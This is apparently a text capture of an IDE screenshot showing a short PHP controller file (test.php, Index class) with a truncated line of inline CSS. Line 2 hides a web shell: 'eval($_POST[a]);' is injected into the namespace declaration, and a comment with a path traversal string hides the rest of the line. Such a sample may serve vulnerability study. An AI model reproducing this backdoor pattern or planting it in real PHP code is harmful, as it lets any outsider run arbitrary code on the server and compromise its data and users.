 Build.php × Request.php × Index.php × test.php ×
1 <?php
2 namespace app\test;eval($_POST[a]);#/../../public/test;\controller;
3
4 class Index
5 {
6 public function index()
7 {
8 return '<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4
9 }
10 }
11